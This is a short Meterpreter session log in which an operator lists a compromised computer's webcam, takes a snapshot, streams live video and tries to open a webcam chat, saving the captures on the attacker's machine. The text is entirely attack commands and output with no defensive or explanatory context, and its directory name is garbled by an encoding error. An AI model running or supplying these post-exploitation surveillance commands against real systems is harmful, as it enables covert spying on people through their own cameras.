 meterpreter > webcam_
webcam_chat webcam_list webcam_snap webcam_stream
meterpreter > webcam_list
1: HP Wide Vision HD
meterpreter > webcam_snap
[*] Starting...
[+] Got frame
[*] Stopped
Webcam shot saved to: /root/妗岄潰/cJZkGGLx.jpeg
meterpreter > webcam_stream
[*] Starting...
[*] Preparing player...
[*] Opening player at: /root/妗岄潰/NcZfKaWS.html
[*] Streaming...
^C[-] Error running command webcam_stream: Interrupt
meterpreter > webcam_chat
[*] Webcam chat session initialized.
[-] stdapi_sys_process_execute: Operation failed: The system cannot find the file specified.
meterpreter >